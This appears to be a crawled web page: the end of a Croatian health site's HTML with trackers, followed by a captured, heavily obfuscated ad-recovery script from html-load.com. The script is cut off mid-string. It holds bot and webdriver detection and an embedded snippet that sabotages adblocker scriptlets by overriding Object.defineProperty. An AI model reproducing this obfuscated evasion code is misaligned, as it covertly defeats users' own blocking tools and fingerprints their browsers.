1.426 1.805 2.473 2.333l.884.42-1.047.018c-1.01 0-1.047.018-.938.4.36 1.185 1.787 2.443 3.375 2.99l1.12.382-.975.584a10.164 10.164 0 01-4.838 1.348c-.813.018-1.48.091-1.48.146 0 .182 2.202 1.203 3.484 1.604 3.845 1.185 8.412.674 11.842-1.349 2.437-1.44 4.875-4.301 6.012-7.071.614-1.476 1.227-4.174 1.227-5.468 0-.838.055-.948 1.066-1.95.595-.583 1.155-1.221 1.263-1.403.18-.347.163-.347-.758-.037-1.534.547-1.751.474-.993-.346.56-.583 1.228-1.64 1.228-1.95 0-.055-.271.036-.578.2-.325.182-1.047.456-1.589.62l-.974.31-.885-.602c-.487-.328-1.174-.692-1.535-.802-.92-.255-2.328-.218-3.159.073-2.256.82-3.683 2.935-3.52 5.25z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" id="viber" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></symbol><symbol viewBox="-23 -21 682 682.667" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 25 26" id="zdravlje" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baclip0)"><path d="M24.44 9.7c0 .74-.114 1.469-.335 2.17-1.038 4.997-10.015 11.042-10.397 11.299a.705.705 0 01-.39.12.674.674 0 01-.39-.12c-.103-.071-2.632-1.77-5.197-4.103a.813.813 0 01-.081-1.092.705.705 0 011.027-.088 50.613 50.613 0 004.645 3.707c2.696-1.87 8.648-6.627 9.378-10.136.19-.62.276-1.183.276-1.755 0-1.992-1.02-3.829-2.66-4.79-2.097-1.238-4.903-.667-6.436 1.3a.725.725 0 01-1.124 0c-1.538-1.969-4.342-2.535-6.435-1.303-1.647.964-2.666 2.8-2.666 4.79 0 .568.09 1.134.259 1.68.108.513.315 1.013.578 1.532h4.252l1.46-3.57c.126-.306.424-.498.732-.464a.74.74 0 01.643.594l1.075 4.835 1.391-2.426a.718.718 0 01.622-.371h2.639c.401 0 .728.346.728.775 0 .427-.326.775-.728.775h-2.23L12.98 16.72a.718.718 0 01-.734.364.75.75 0 01-.595-.586l-.982-4.404-.777 1.9a.726.726 0 01-.668.467H.728c-.398 0-.728-.347-.728-.775 0-.427.33-.775.728-.775h2.137a7.037 7.037 0 01-.35-1.12 6.914 6.914 0 01-.313-2.093c0-2.556 1.306-4.91 3.418-6.147 2.445-1.439 5.681-.986 7.702 1.034 2.015-2.02 5.249-2.473 7.698-1.034 2.11 1.236 3.42 3.591 3.42 6.149z" fill="currentColor"/></g><defs><clipPath id="baclip0"><path fill="#fff" d="M0 0h24.44v26H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 115 115" id="zivotni-stil" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" stroke="#fff" d="M107.398 34.567c0-14.867-11.683-26.963-26.043-26.963-6.565 0-12.707 2.469-17.503 6.995-4.795-4.526-10.937-6.995-17.502-6.995a25.34 25.34 0 00-13.403 3.84 1.95 1.95 0 002.06 3.31 21.446 21.446 0 0111.343-3.252c6.132 0 11.837 2.553 16.062 7.19a1.95 1.95 0 002.881 0c4.225-4.637 9.93-7.19 16.062-7.19 12.21 0 22.145 10.347 22.145 23.065 0 6.96-4.085 15.192-12.14 24.47-6.961 8.017-15.425 15.085-21.3 19.602-.24.184-.48.365-.72.548l-4.206-15.952 7.503-7.503c4.612-4.611 6.853-11.224 5.997-17.689a1.95 1.95 0 00-1.676-1.676c-6.466-.856-13.078 1.385-17.69 5.997l-7.502 7.503-31.46-8.295a1.95 1.95 0 00-1.875.507l-5.49 5.49a1.95 1.95 0 00.555 3.144l25.532 11.891-13.712 13.712-9.232.488a1.948 1.948 0 00-1.275.569l-6.633 6.632a1.95 1.95 0 00.763 3.228l14.13 4.699 4.7 14.13a1.951 1.951 0 003.228.763l6.633-6.632c.34-.34.542-.795.568-1.276l.487-9.233 13.712-13.711 11.89 25.531a1.947 1.947 0 003.145.555l5.49-5.49a1.95 1.95 0 00.507-1.874L70.414 83.26a185.86 185.86 0 002.022-1.53c13.057-10.041 34.962-29.52 34.962-47.163zM66.645 97.334l-11.89-25.532a1.949 1.949 0 00-3.146-.555L35.657 87.2c-.471.333-.79.871-.822 1.49l-.49 9.275-3.873 3.873-4.012-12.063a1.95 1.95 0 00-1.234-1.234L13.165 84.53l3.872-3.873 9.274-.49a1.947 1.947 0 001.49-.823L43.754 63.39a1.949 1.949 0 00-.556-3.145l-25.531-11.89 2.728-2.729 31.46 8.294a1.95 1.95 0 001.875-.506l8.295-8.295c3.393-3.393 8.113-5.214 12.877-5.022.19 4.763-1.629 9.485-5.021 12.877l-8.295 8.295a1.95 1.95 0 00-.506 1.875l8.294 31.46-2.729 2.729z"/><path fill="#fff" stroke="#fff" d="M40.806 23.833c-2.152-4.163-6.511-6.874-11.252-6.874-4.74 0-9.1 2.712-11.252 6.874-5.927.165-10.698 5.062-10.698 11.058 0 1.076.872 1.949 1.949 1.949h40.003a1.95 1.95 0 001.949-1.95c0-5.995-4.771-10.893-10.699-11.057zM11.77 32.942c.844-3.006 3.591-5.215 6.84-5.215.235 0 .483.013.738.039a1.949 1.949 0 002.017-1.246c1.288-3.387 4.58-5.663 8.19-5.663 3.611 0 6.903 2.276 8.19 5.663a1.95 1.95 0 002.018 1.246c.255-.026.503-.039.737-.039 3.25 0 5.996 2.209 6.84 5.215H11.77zm88.708 61.032a10.392 10.392 0 00-8.938-5.094c-3.799 0-7.221 2.05-9.039 5.263a7.785 7.785 0 00-1.819-.216c-4.289 0-7.779 3.49-7.779 7.779 0 1.823.645 3.596 1.816 4.993.37.442.917.697 1.494.697h27.874a1.95 1.95 0 001.494-.697 7.79 7.79 0 001.815-4.993c0-3.999-3.032-7.302-6.918-7.732zm2.583 9.524H77.238a3.885 3.885 0 013.444-5.673c.663 0 1.317.17 1.893.492a1.95 1.95 0 002.803-1.088 6.48 6.48 0 016.162-4.451 6.495 6.495 0 015.948 3.89 1.953 1.953 0 001.899 1.164 3.885 3.885 0 013.674 5.666zM48.84 66.16a1.964 1.964 0 00-1.377-.571c-.513 0-1.016.208-1.378.57a1.964 1.964 0 00-.571 1.379c0 .513.208 1.015.57 1.378.363.362.866.571 1.379.571.512 0 1.015-.209 1.378-.571.362-.363.57-.865.57-1.378 0-.513-.208-1.016-.57-1.378zm-4.58 4.58a1.95 1.95 0 00-2.756 0L31.246 80.998a1.95 1.95 0 002.756 2.756L44.26 73.496a1.95 1.95 0 000-2.756zm33.77-54.626c-1.237-.015-1.988.966-2.002 1.92a1.947 1.947 0 001.943 1.979h.039c1.235 0 1.977-.986 1.982-1.94a1.95 1.95 0 00-1.963-1.96zm8.912 2.246a1.95 1.95 0 00-1.842 3.435c5.208 2.792 8.444 8.318 8.444 14.42a1.949 1.949 0 103.898 0c0-7.542-4.023-14.383-10.5-17.856z"/></symbol></svg>
        <script type="text/javascript">
                var ajaxurl = "https://krenizdravo.dnevnik.hr/wp-admin/admin-ajax.php";
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kz-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    var _ain = {
        id: "2616",
        maincontent: ".articleSingle__Wrapper",
        excludecontent: "",
        authors: "Maja Kuzelj Grgić",
        postid: "256751",
        url: "https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2",
        title: "Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina",
        pubdate: "2024-06-12T14:24:44Z",
        comments: "0",
        sections: "",
        tags: "",
        article_type: "wp-post-1.2.2",
        access_level: "free",
        reader_type: "anonymous"
    };
        
    (function (d, s) {
    var sf = d.createElement(s); sf.type = 'text/javascript'; sf.async = true;
    sf.src = (('https:' == d.location.protocol) 
        ? 'https://d7d3cf2e81d293050033-3dfc0615b0fd7b49143049256703bfce.ssl.cf1.rackcdn.com' 
        : 'http://t.contentinsights.com')+'/stf.js';
    var t = d.getElementsByTagName(s)[0]; 
    t.parentNode.insertBefore(sf, t);
    })(document, 'script');
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://krenizdravo.dnevnik.hr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?x62320'></script>


<script type="text/javascript" src="https://krenizdravo.dnevnik.hr/wp-includes/js/jquery/jquery.min.js?x62320" id="jquery-core-js"></script>

<script type="text/javascript" id="ec-stars-script-js-extra">
/* <![CDATA[ */
var ec_ajax_data = {"ajax_url":"https:\/\/krenizdravo.dnevnik.hr\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"You've voted correctly","previously_voted":"You had previously voted","request_error":"The request was malformed, try again","unknown":"An unknown error has occurred, try to vote again"}};
/* ]]> */
</script>

<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
		<!--    krenizdravo.hr   -->
		<script type="text/javascript">
		/* <![CDATA[ */
		(function() {
		  window.dm=window.dm||{AjaxData:[]};
		  window.dm.AjaxEvent=function(et,d,ssid,ad){
			dm.AjaxData.push({et:et,d:d,ssid:ssid,ad:ad});
			window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate();
		  };
		  var d=document,
		  h=d.getElementsByTagName('head')[0],
		  s=d.createElement('script');
		  s.type='text/javascript';
		  s.async=true;
		  s.src='https://script.dotmetrics.net/door.js?id=12280';
		  h.appendChild(s);
		}());
		/* ]]> */
		</script>

 <!-- Begin Cookie Consent GDPR-->
 <!-- KZ-DESK-FLOAT --> 
    <div id='krenizdravo_desk_float'>
</div>

  <script defer src="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_e1060671dd2813bc05ee20c70ce6f556.js?x62320"></script></body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2319 objects (2 MB) from Redis using Predis (v2.4.0).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 2/11 queries in 0.340 seconds using Memcached

Served from: krenizdravo.dnevnik.hr @ 2026-01-18 17:26:27 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/krenizdravo.dnevnik.hr.js?hash=-1030037887
body_size: 198753
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2Q(G,Q){const Y=a2G();return a2Q=function(I,D){I=I-0x131;let t=Y[I];return t;},a2Q(G,Q);}function a2G(){const ij=['/getconfig/sodar','dXl5aw==','<ident>\x20[\x27.\x27\x20<ident>]*','decorator','forceBraces','<line-style>','border-box|content-box|margin-box|padding-box','auto|always|avoid|left|right|recto|verso','/\x5cr\x5cn/g','Failed\x20to\x20detect\x20bot','spawn','<length>|auto','copy','auto|<length>|<percentage>','gpt_limited','Window_frames','ads.nicovideo.jp','northantstelegraph.co.uk','omnitagjs.com','none|[<shape-box>||<basic-shape>]|<image>','gpt-ima-adshield','data-freestar-ad','google_ads','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','Bad\x20value\x20for\x20`','scale(\x20[<number>|<percentage>]#{1,2}\x20)','duration','newcastleworld.com','collapse|separate','profile','__isProxy','ignoreInvalidMapping','auto|start|end|center|baseline|stretch','Element_querySelectorAll','message','sqrt(\x20<calc-sum>\x20)','ads_','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','supports(','child|young|old','as_console','tri','getConsentMetadata','Zm1qeA==','3rd-party\x20fetch\x20unexpected\x20response','protectUrlContext','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','charCode','nodeType','/negotiate/v2/image?width=','as_handler_set','onetrust-','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','opacity(\x20[<number-percentage>]\x20)','Feature','land','tokenEnd','https://exchange.kueezrtb.com/prebid/multi/','banner_ad','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','selector','botd','admz','\x22\x20is\x20expected','isChannelConnected','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','[auto|alphabetic|hanging|ideographic]','isEncodedUrl','shouldStorageWaitForTcf','rightComparison','initLogUploadHandler','_validateMapping','baseURI','/negotiate/css','__webdriver_script_fn','adkernel.com','players','https://cmp.osano.com','Script','substring','Node_appendChild','head','.\x20Phase:\x20','<box>#','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','break-walk','adpushup.com','isNaN','getEvents','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','parentNode','<number>|<dimension>|<ident>|<ratio>','dump','toSetString','getPrototypeOf','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','term','EOF-token','buildID','`\x20structure\x20definition','adSlot','number-token','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','webdriver','join','neoera-cdn.relevant-digital.com','nonzero|evenodd','decodeURIComponent','none|<position-area>','pub_300x250m','<\x27align-content\x27>\x20<\x27justify-content\x27>?','FeatureRange','documentElementKeys','<declaration-value>?','c2shb.pubgw.yahoo.com','data-ignore','HTMLElement_innerText','domain\x20switch:\x20no\x20src\x20attribute','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','classList','Function','cesoirtv.com','text/html','Blocked\x20','z-index','\x20undefined','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','text-ad','ads','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','gemius.pl','openx.net','childElementCount','getLocationRange','<script>window.parent.postMessage(\x27','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','cWJ1dw==','hidden','<\x27inset-block-end\x27>','lngtdv.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','edg/','Terminate\x20-\x20bot\x20detected','matcher','fXFCPHpgUFpbWUg6MHNqdmFPcA==','isUnregistered','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','addMapping','sleipnir/','cqh','im-apps.net','invert(\x20<number-percentage>\x20)','max-width','j7p.jp','`\x20should\x20contain\x20a\x20prelude','<\x27margin-right\x27>','reject','shouldUseOrigin','getTime','[<box>|border|padding|content]#','d15kdpgjg3unno.cloudfront.net','springserve.com','nicovideo.jp','(function(){','cookie','http:','ms,\x20fetchElapsed:\x20','fminer','v4ac1eiZr0','flux-cdn.com','body\x20>\x20div\x20>\x20span\x20>\x20div','/pcs/activeview?','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','getContext','headers','Token','ACK_VISIBLE','Wrong\x20value\x20`','meta[name=\x22as-event-handler-added\x22]','userAgent','concat','svh','load','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Comma','left|right|none|inline-start|inline-end','flat|preserve-3d','last_bfa_at','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','{\x22apply-ratio\x22:1,\x22','uBlock\x20Origin','andbeyond.media','clientWidth','type','internet_explorer','invert(','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','tan(\x20<calc-sum>\x20)','exec','className','configIndex','logs',',\x20scrollY:\x20','<any-value>','getCategoryExclusions','loc','updateCursors','auto|<position>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','intervalId','CSSPrimitiveValue','Profile','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','distinctiveProps','svb','auto|none|scrollbar|-ms-autohiding-scrollbar','<font-stretch-absolute>','3rd-party\x20fetch\x20error:\x20','tagName','/runner.html','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','scheme','HTMLImageElement_srcset','cfdc6c77','as_test','replaceScriptElementAsync','fraudSensorParams','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','[id^=\x22google_dfp_\x22]','setIsTcfNeeded','releaseEvents','Document_write','window.parent.parent.confiant.services().onASTAdLoad','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','/static/topics/topics_frame.html','memoryLimitThreshold','next','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','getVersion','googleads.g.doubleclick.net','<\x27margin-block-end\x27>','<image>','<mask-reference>#','startLine','ZmthZA==','firefox','[<bg-layer>\x20,]*\x20<final-bg-layer>','isAbsolute','expression','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://googleads.g.doubleclick.net/pagead/ads','okNetworkStatusCodes','adm','sequentum','initInventoryFrame','372jEDLiW','option\x20path\x20is\x20invalid','structure','CSSStyleDeclaration_setProperty','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','document.hidden','none|<single-transition-property>#','checkPropertyName','em1wYw==','_self','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[-token','\x0a\x20\x20','medium','<length-percentage>{1,2}','shouldRecover\x20evaluation\x20error:','unrulymedia.com','XMLHttpRequest_responseURL','iterations','\x20used\x20broken\x20syntax\x20definition\x20','matrix(\x20<number>#{6}\x20)','none|element|text','setItem','<?lit$','onload','consumeUntilLeftCurlyBracket','https://fb.css-load.com','themoneytizer.com','<counter()>|<counters()>','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','navigator.permissions\x20is\x20undefined','tokenType','AnPlusB','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','selectorsToForceProtect','resize','!term','mmctsvc.com','gpt-interworks','none|<custom-ident>','isVisibleDocument','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','child-0','First-party\x20image\x20load\x20success','adhesion','NodeList','none|strict|content|[[size||inline-size]||layout||style||paint]','<single-animation-play-state>#','HTMLImageElement_attributionSrc','isBrave','<feature-value-block>+','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','f8d5326a','<html','Vertical\x20line\x20is\x20expected','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','recovery_loaded_time','this.href=\x27https://paid.outbrain.com/network/redir','ops','analytics','data-owner','worldhistory.org','scrollX,Y','-moz-calc(','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','getClickUrl','display','url-token','math-random','cultureg','atrules','RegExp','forEach','auto-add|add(\x20<integer>\x20)|<integer>','navigator.plugins\x20is\x20undefined','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','0|1','inventories_key','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','textAd','Class\x20extends\x20value\x20','HTMLElement','<head','nightmarejs','HTMLMetaElement_content','TBL','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','alert','btoa','MessageEvent_origin','adshieldAvgRTT','adshield-loaded','left','<length>||<color>','block|inline|x|y','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','advertisement__label','coupang-dynamic','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','notifications','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','www.google.com','<length-percentage>&&hanging?&&each-line?','dpcm','use','Layer','esp.rtbhouse.com','bidsBackHandler','trim','elementFromPoint',';\x20SameSite=None','reverse','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','rawMessage','space-between|space-around|space-evenly|stretch','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Unknown\x20feature\x20','contain|none|auto','htlad-','`\x20has\x20no\x20known\x20descriptors','JSON_stringify','partitioned','log.pinterest.com','httpOnly','[restore-rejections]\x20restoreDeferredRejections__nonadblock','reduceRight','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','__as_rej','pub.network','LayerList','auto|<\x27border-style\x27>','aswift','v7.5.72','at-keyword-token','stopImmediatePropagation','requestAnimationFrame','iterator','webDriver','safe','cmp.osano.com','ar-v1','1nlsdkf','grayscale(\x20<number-percentage>\x20)','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','calc(','prev','Identifier\x20is\x20expected\x20but\x20function\x20found','priority','Array','minutemedia','substrToCursor','91d63f52','now','permissions','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','publisherId','<\x27bottom\x27>','\x20|\x20','isInRootIframe','omid-','welt.de','dotted|solid|space|<string>','coachjs','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','afterend','%%%INV_CODE%%%','adfit','filter','<\x27padding-left\x27>{1,2}','script:','<length>|<percentage>','decorate','as_inventory_id','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<grid-line>\x20[/\x20<grid-line>]?','revert','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','()\x20=>\x20version','https://ads.nicovideo.jp','responseURL','setSourceContent','getBidResponses','<url>','__as_xhr_open_args','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','nth','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw